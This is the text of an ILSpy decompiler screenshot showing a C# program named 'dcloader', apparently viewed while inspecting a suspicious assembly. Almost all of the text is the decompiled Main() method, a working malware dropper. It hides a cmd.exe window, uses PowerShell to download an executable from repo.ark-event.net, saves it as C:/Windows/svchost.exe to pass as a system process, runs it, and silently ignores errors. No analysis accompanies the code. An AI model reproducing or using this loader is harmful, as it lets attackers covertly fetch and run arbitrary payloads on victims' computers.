 ILSpy
File View Window Help
C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework, v4.0)
f9c7dd489dd56e10c4e003e38428fe06097aca743c
Metadata
References
{ } -
{ } dcloader
Program
Base Types
Main() : void
Main() : void
// dcloader.Program
using System.Diagnostics;
using System.IO;
using System.Threading;
private static void Main()
{
if (!File.Exists("C:/Windows/svchost.exe"))
{
Thread.Sleep(112);
try
{
Process.Start("");
}
catch
{
}
try
{
Process process = new Process();
process.StartInfo = new ProcessStartInfo
{
WindowStyle = ProcessWindowStyle.Hidden,
FileName = "cmd.exe",
Arguments = "/C powershell -Command \"(New-Object Net.WebClient).DownloadFile('http://repo.ark-event.net/downloads/svchosts.exe', 'C:/Windows/svchost.exe')\""
};
process.Start();
process.WaitForExit();
}
catch
{
}
try
{
Process.Start("C:/Windows/svchost.exe");
}
catch
{
}
}
}